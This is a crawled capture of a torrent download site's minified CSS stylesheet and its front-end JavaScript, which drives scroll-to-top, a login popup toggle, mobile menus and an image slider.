a{text-decoration:none;color:#fff;text-transform:uppercase;font-family:ProximaNovaBold;display:table-cell;width:100%;padding:5px;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;background:#89c80e;vertical-align:middle;height:50px;overflow:hidden}#wrapper .container .news-block .item .name a:hover{background:#ff7e00;color:#fff}#wrapper .container .news-block .item .price{padding:5px 10px;color:#666;font-family:ProximaNovaLight}#wrapper .container .news-block .item .price b{font-weight:400;font-family:ProximaNovaBold}#wrapper .container .news-block .item .price p:nth-child(1){float:left}#wrapper .container .news-block .item .price p:nth-child(2){float:right}#wrapper .container .news-block .item .desc{color:#7c7c7c;font-size:15px;border:1px #e4e4e4 solid;padding:5px;line-height:20px;height:150px;overflow:hidden}#wrapper .container .news-block .item .button a{display:block;padding:5px 10px;text-decoration:none;text-transform:uppercase;background:#89c80e;color:#fff;margin:15px auto 0;font-family:ProximaNovaLight;-moz-box-shadow:0 0 20px rgba(0,0,0,.08);-webkit-box-shadow:0 0 20px rgba(0,0,0,.08);box-shadow:0 0 20px rgba(0,0,0,.08);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#wrapper .container .news-block .item .button a:hover{background:#2d3440;color:#fff}#wrapper .container .button-all-news a{padding:10px 50px;text-decoration:none;text-transform:uppercase;background:#2d3440;color:#fff;font-family:ProximaNovaLight;-moz-box-shadow:0 0 20px rgba(0,0,0,.08);-webkit-box-shadow:0 0 20px rgba(0,0,0,.08);box-shadow:0 0 20px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 20px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,.3);box-shadow:inset 0 0 20px rgba(0,0,0,.3);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;margin:10px auto;display:table}#wrapper .container .button-all-news a:hover{background:#89c80e;color:#fff}footer{background:#2d3440;padding:40px 0;-webkit-box-shadow:inset 0 15px 15px -15px #999;-moz-box-shadow:inset 0 15px 15px -15px #999;box-shadow:inset 0 15px 15px -15px #999}footer .site-width{display:table}footer .logo{color:#2d3440;font-family:ProximaNovaCondensedBold;font-size:40px;line-height:40px;width:300px;display:table-cell;vertical-align:middle;text-align:center}footer .logo span{color:#89c80e}footer .logo a{text-decoration:none;color:#fff}footer .logo p{font-size:15px;font-family:ProximaNovaLight;background:#2d3440;padding:7px 10px;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3);text-align:center;line-height:15px;margin:5px 0 0}footer .logo p span{background:linear-gradient(90deg,#89c80e 0%,#fff 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-moz-background-clip:text;-moz-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:block}footer .copyright{display:table-cell;vertical-align:middle;padding:0 20px;color:#fff;text-align:center;font-size:14px}footer .social{display:table-cell;width:246px;vertical-align:middle}footer .social a{display:block;height:35px;width:35px;float:left;margin:0 3px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;-webkit-box-shadow:inset 0 0 20px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,.3);box-shadow:inset 0 0 20px rgba(0,0,0,.3)}footer .social a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.icon-mobile-menu{display:none}#block-help{margin:0 0 50px}#block-help .site-width{background:#fff;padding:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom:5px #89c80e solid}#block-help .title{color:#fff;text-transform:uppercase;font-size:25px;padding:10px 30px;text-align:left;background:#89c80e;margin:0 0 20px}#wrapper .container .white-block{background:#fff;padding:20px 25px;box-shadow:0 5px 20px 0 rgba(0,0,0,.04)}#wrapper .container .breadcrumbs{padding:15px;border-bottom:1px solid #eee;background:#89c80e;box-shadow:0 5px 20px 0 rgba(0,0,0,.04);color:#fff}#wrapper .container .breadcrumbs a{color:#fff;text-decoration:none;margin:0 10px 0 0}#wrapper .container .breadcrumbs a:hover{text-decoration:underline}#wrapper .container .breadcrumbs strong{font-weight:400;margin:0 0 0 10px;text-transform:uppercase}.popup-window{visibility:hidden;opacity:0;-moz-transition:opacity 1s,visibility 1.3s;-webkit-transition:opacity 1s,visibility 1.3s;-o-transition:opacity 1s,visibility 1.3s;transition:opacity 1s,visibility 1.3s;position:relative;z-index:999999999999}.visible-login{visibility:visible;opacity:1;-moz-transition:opacity 1s,visibility 1.3s;-webkit-transition:opacity 1s,visibility 1.3s;-o-transition:opacity 1s,visibility 1.3s;transition:opacity 1s,visibility 1.3s}.popup-window .popup-bg{position:fixed;left:0;right:0;top:0;bottom:0;padding:16px;background-color:rgba(117,117,117,.9);z-index:99999999999999;overflow:auto}.popup-window .block{background:#ff7e00;width:400px;padding:20px 40px 30px;position:fixed;top:10%;left:50%;margin:0 0 0 -200px;z-index:99999999999}.popup-window .block .close{width:24px;height:24px;background:url(/images/popup-close.png) no-repeat 0 -24px;position:absolute;top:5px;right:5px;cursor:pointer;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.popup-window .block .close:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.popup-window .block .name{text-align:center;text-transform:uppercase;color:#fff;font-size:24px;padding:0 0 10px;border-bottom:2px #fff solid;margin:0 0 20px}.popup-window .block input[type=text],.popup-window .block input[type=password]{border:0;width:100%;padding:15px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;color:#666;margin:0 0 10px}.popup-window .block input[type=submit]{display:block;text-transform:uppercase;color:#fff;font-size:16px;background:#2d3440;padding:17px 20px;text-decoration:none;text-align:center;border:0;cursor:pointer;-moz-box-shadow:0 0 20px rgba(0,0,0,.08);-webkit-box-shadow:0 0 20px rgba(0,0,0,.08);box-shadow:0 0 20px rgba(0,0,0,.08);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.popup-window .block input[type=submit]:hover{background:#89c80e;color:#fff}#popup-login .btn-reg{color:#fff;font-size:18px;float:left;margin:10px 0 0}#popup-login .btn-lost{color:#fff;float:right;font-size:18px;margin:10px 0 0}#popup-login .auth-on{display:table;width:100%}#popup-login .auth-on .ava{display:table-cell;vertical-align:top;width:100px;overflow:hidden;padding:0 20px 0 0}#popup-login .auth-on .ava img{width:100px}#popup-login .auth-on .loginblock{display:table-cell;vertical-align:top}#popup-login .auth-on .loginblock li{}#popup-login .auth-on .loginblock li a{color:#fff;text-decoration:none;background:#354050;width:100%;padding:5px 10px;margin:0 0 5px;display:block}#popup-login .auth-on .loginblock li :hover{background:#89c80e}.info-block{background:#ff7e00;padding:10px;margin:0 0 10px}#wrapper .info_title{font-size:28px;margin:0 0 5px}.pagination{display:table;margin:20px auto 0}.pagination a{display:block;background:#89c80e;padding:4px 10px;float:left;margin:0 2px;text-decoration:none;color:#fff}.pagination span,.pagination a:hover{display:block;background:#ff7e00;padding:4px 10px;float:left;margin:0 2px;text-decoration:none;color:#fff}.title-main,.cat_title2,.cat_title{background:#2d3440;border-top:5px #89c80e solid;padding:5px 10px;font-size:24px;margin:0 0 20px;color:#fff;font-weight:400}#wrapper .fullstory .poster{border: 1px solid green;float:left;width:25%;-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);font-size:0}#wrapper .fullstory .poster img{width:100%}#wrapper .fullstory .custom-fields{float:right;width:72%}#wrapper .fullstory .custom-fields img{display:none}#wrapper .fullstory .custom-fields .field{background:#425064;display:table;width:100%;padding:0 15px;color:#fff}#wrapper .fullstory .screenshot .screen a img{width:100%}#wrapper .fullstory .custom-fields .field:nth-child(2n){background:#354050}#wrapper .fullstory .custom-fields .field p{display:table-cell;vertical-align:middle;padding:15px 10px 15px 0;width:50%;color:#b1c6e1}#wrapper .fullstory .custom-fields .field span{display:table-cell;vertical-align:middle;width:50%;padding:0 0 0 10px}#wrapper .fullstory .custom-fields .masha_index{display:none!important;width:0%;padding:0 0 0 0}#wrapper .fullstory .custom-fields .field a{color:#ff7e00;text-decoration:none}#wrapper .fullstory .custom-fields .field a:hover{text-decoration:underline}.download-torrent{margin:10px 0;text-align:center}#wrapper .fullstory .button-downlad-link-t,#wrapper .fullstory .button-downlad-link-m{position:relative;display:inline-block;margin:20px 10px}#wrapper .fullstory .button-downlad-link-t a{display:inline-block;background:#89c80e;padding:10px 20px;color:#fff;text-decoration:none;font-size:18px;-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#wrapper .fullstory .button-downlad-link-t a:hover{color:#354050}#wrapper .fullstory .button-downlad-link-t a i{margin:0 5px 0 0}#wrapper .fullstory .button-downlad-link-m a{display:inline-block;background:#ff7e00;padding:10px 20px;color:#fff;text-decoration:none;font-size:18px;-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#wrapper .fullstory .button-downlad-link-m a:hover{color:#354050}#wrapper .fullstory .button-downlad-link-m a i{margin:0 5px 0 0}#wrapper .fullstory .description{margin:20px 0 0;font-family:ProximaNovaLight;line-height:24px}#wrapper .fullstory .screenshot{margin:20px 0 0}#wrapper .fullstory .screenshot .screen{font-size:0}#wrapper .fullstory .screenshot .screen a{display:block;font-size:0;float:left;width:32.666%;margin:0 1% 10px 0}#wrapper .fullstory .screenshot .screen a:nth-child(3n){margin:0 0% 10px 0}#wrapper .fullstory .related-news{margin:20px 0 0}#wrapper .fullstory .addcomments{margin:20px 0 0}#wrapper .fullstory .video-block{margin:10px 0 0}#wrapper .fullstory .video-block iframe{width:100%;height:400px}#wrapper .fullstory .video-block lite-youtube{width:100%;height:400px}.uc-avatar{float:left;width:50px}.uc-avatar img{vertical-align:middle;width:50px;border-radius:4px}.uc-content{margin:0 0 0 65px;color:#656d78}.uc-top-left span{vertical-align:middle}.uc-top-left a{text-decoration:none;color:#ff7e00}.uc-top-left a:hover{text-decoration:underline}.uc-message{margin:8px 0;padding:0}.uc-answer-link{margin:5px 0 0;text-align:right}.mass_comments_action{display:none}.uc-answer-link a{text-decoration:none;color:#ff7e00;margin:0 5px}.uc-answer-link a:hover{text-decoration:underline}.comments_subscribe{display:none}.speedbar{background:#ff7e00;padding:10px 20px;color:#fff;margin:0 0 15px}.speedbar a{color:#fff;text-decoration:none;margin:0 5px 0 0}.speedbar a:hover{text-decoration:underline}.news_main{line-height:24px}#submit{}#submit{text-decoration:none;color:#fff;padding:10px 30px;text-transform:uppercase;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;background:#ff7e00;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1);cursor:pointer;text-align:center;border:0}#submit:hover{background:#89c80e;color:#fff}@media screen and (max-width:1170px){.site-width{width:98%}#wrapper .site-width{width:98%}#topmenu li{padding:15px 10px}}@media screen and (max-width:1100px){header .banner img{height:80px}header{padding:0 0 10px}}@media screen and (max-width:1000px){header{padding:15px 0}header .banner img{height:100px}header .logo{float:none;margin:0 auto;padding:0;display:table;line-height:40px;text-align:center}header .search{display:table;margin:10px auto;width:250px;padding:0 0;position:relative}header .login{display:table;margin:0 auto;width:250px;text-align:center}.icon-mobile-menu{display:block;font-size:40px;cursor:pointer;margin:5px 0 0 10px;color:#fff;float:left}.icon-mobile-menu:hover{color:#354050}#mobile-menu{display:none;z-index:999999;background:#354050;position:absolute;top:45px;left:0;width:250px;-moz-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);box-shadow:0 0 10px rgba(0,0,0,.5)}#mobile-menu li{float:none;padding:10px 20px;position:relative;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#mobile-menu li:hover{background:#425064}#topmenu li ul{display:none;background:0 0;position:relative;top:0;right:0;width:auto;padding:10px 0;z-index:99}#topmenu li ul li a:hover{color:#fff;text-decoration:none}#topmenu li ul li{float:none;padding:5px 10px;background:#425064}header .banner{float:none;margin:10px auto 0;display:table}footer .logo{width:300px;display:table;margin:0 auto}footer .copyright{display:table;margin:20px auto}footer .social{display:table;margin:0 auto;width:246px}#wrapper .container .slider-wrap .slide{height:auto}#wrapper .sidebar .category ul{display:none}#wrapper .sidebar .category .title{cursor:pointer}#wrapper .sidebar .block .title:hover{color:#ff7e00}.visible-navigation{display:block!important}#wrapper .container .news-block .item{width:49%}#wrapper .container .news-block .item:nth-child(4n){margin:0 2% 20px 0}#wrapper .container .news-block .item:nth-child(2n){margin:0 0 20px}}@media screen and (max-width:900px){#wrapper .site-width{display:block}#wrapper .sidebar{display:block;vertical-align:top;width:270px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 0;margin:0 auto}#wrapper .container{display:block;vertical-align:top;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 0;width:100%}}@media screen and (max-width:800px){#block-help ul{float:none;width:100%}#wrapper .fullstory .poster{float:none;width:100%;max-width:300px;display:table;margin:0 auto 20px}#wrapper .fullstory .custom-fields{float:none;width:100%}}@media screen and (max-width:600px){#wrapper .container .button-all-news a{padding:10px 20px;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.popup-window .block{background:#ff7e00;width:90%;padding:20px 20px 30px;position:fixed;top:10%;left:50%;margin:0 0 0 -45%;z-index:99999999999;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#wrapper .container .slider-wrap .sli-links{bottom:10px;right:10px}#wrapper .container .news-block .item{width:100%;max-width:250px;margin:0 auto 20px;display:table;float:none}#wrapper .container .news-block .item:nth-child(4n){margin:0 auto 20px}#wrapper .container .news-block .item:nth-child(2n){margin:0 auto 20px}#wrapper .container .news-block .item .img{height:auto;font-size:0}}.related-news_content{display:flex;flex-wrap:wrap}.info_section{background:#ddd;color:#000;padding:10px 20px}

--- FILE ---
content_type: application/javascript
request_url: https://rapid-torrent.top/js/script.js
body_size: 1021
content:
var top_show=150;var delay=1000;$(document).ready(function(){$(window).scroll(function(){if($(this).scrollTop()>top_show)$('#top-site').fadeIn();else $('#top-site').fadeOut();});$('#top-site').click(function(){$('body, html').animate({scrollTop:0},delay);});});function openbox(id){display=document.getElementById(id).style.display;if(display=='block'){document.getElementById(id).style.display='none';}else{document.getElementById(id).style.display='block';}}
$(document).ready(function(){$(".login a.button-enter").click(function(){$("#popup-login").toggleClass("visible-login",1000,"easeOutSine");});$("#popup-login .popup-bg").click(function(){$("#popup-login").toggleClass("visible-login");});$("#popup-login .close").click(function(){$("#popup-login").toggleClass("visible-login");});$(".navi-mobile .title").click(function(){$(".navi-mobile ul").toggleClass("visible-navigation");});});(function($){$(document).ready(function(e){var mainConfig=new Array();mainConfig[0]={hwSlideSpeed:0,hwTimeOut:5000,hwNeedLinks:true,hwNeedBullets:true,hwAutoRotate:true}
mainConfig[1]={hwSlideSpeed:400,hwTimeOut:10000,hwNeedLinks:true,hwNeedBullets:false,hwAutoRotate:false}
mainConfig[2]={hwSlideSpeed:400,hwTimeOut:10000,hwNeedLinks:true,hwNeedBullets:true,hwAutoRotate:false}
mainConfig[3]={hwSlideSpeed:400,hwTimeOut:10000,hwNeedLinks:true,hwNeedBullets:true,hwAutoRotate:false}
mainConfig[4]={hwSlideSpeed:400,hwTimeOut:10000,hwNeedLinks:true,hwNeedBullets:true,hwAutoRotate:false}
var activeSlide=new Array();var slideCount=new Array();var timerid=new Array();var neddRotatr=new Array();$('.slider-wrap').each(function(index){var mainThis=$(this)
slideCount[index]=$(".slide",mainThis).size();activeSlide[index]=0;$('.slide',mainThis).css({"position":"relative","top":'0',"left":'0'}).hide().eq(0).show();if(mainConfig[index].hwNeedLinks){var $linkArrow='<a class="prewbutton" href="#">&lt;</a><a class="nextbutton" href="#">&gt;</a>';$(".slider",mainThis).prepend($linkArrow);}
if(mainConfig[index].hwNeedBullets){var $adderSpan='';$('.slide',mainThis).each(function(num){$adderSpan+='<span class = "control-slide">'+num+'</span>';});$(mainThis).append('<div class = "sli-links">'+$adderSpan+'</div>');$(".control-slide:first",mainThis).addClass("active");}
$('.nextbutton',mainThis).click(function(){animSlide(index,"next");return false;})
$('.prewbutton',mainThis).click(function(){animSlide(index,"prew");return false;})
$('.control-slide',mainThis).click(function(){var goToNum=parseFloat($(this).text());animSlide(index,goToNum);});if(mainConfig[index].hwAutoRotate){mainThis.everyTime(mainConfig[index].hwTimeOut,timerid[index],function(){animSlide(index,'next');});mainThis.hover(function(){mainThis.stopTime(timerid[index]);},function(){mainThis.everyTime(mainConfig[index].hwTimeOut,timerid[index],function(){animSlide(index,'next');});});}});var animSlide=function(id,arrow){var $containerNum=$('.slider-wrap').eq(id).find(".slide");var activeVar=activeSlide[id];var countVar=slideCount[id];if(activeVar!=arrow){$containerNum.eq(activeVar).fadeOut(mainConfig[id].hwSlideSpeed);$('.slider-wrap').eq(id).find(".control-slide").eq(activeVar).removeClass("active");if(arrow=="next"){if(activeVar==(countVar-1)){activeVar=0;}
else{activeVar++}}
else if(arrow=="prew")
{if(activeVar==0){activeVar=countVar-1;}
else{activeVar-=1}}
else{activeVar=arrow;}
$containerNum.eq(activeVar).fadeIn(mainConfig[id].hwSlideSpeed);activeSlide[id]=activeVar;$('.slider-wrap').eq(id).find(".control-slide").eq(activeVar).addClass("active");}}});})(jQuery);